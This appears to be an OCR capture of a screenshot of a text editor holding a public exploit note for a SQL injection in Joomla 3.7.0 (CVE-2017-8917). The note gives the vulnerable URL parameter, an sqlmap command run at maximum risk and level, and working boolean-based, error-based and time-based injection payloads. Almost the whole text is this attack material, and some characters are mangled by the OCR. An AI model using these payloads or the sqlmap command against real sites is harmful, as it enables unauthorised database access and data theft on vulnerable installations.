 /root/Desktop/42033.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 # Exploit Title: Joomla 3.7.0 - Sql Injection
2 # Date: 05-19-2017
3 # Exploit Author: Mateus Lino
4 # Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
5 # Vendor Homepage: https://www.joomla.org/
6 # Version: = 3.7.0
7 # Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
8 # CVE : - CVE-2017-8917
9
10
11 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
12
13
14 Using Sqlmap:
15
16 sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
17
18
19 Parameter: list[fullordering] (GET)
20 Type: boolean-based blind
21 Title: Boolean-based blind - Parameter replace (DUAL)
22 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
23
24 Type: error-based
25 Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
26 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
27
28 Type: AND/OR time-based blind
29 Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
30 Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)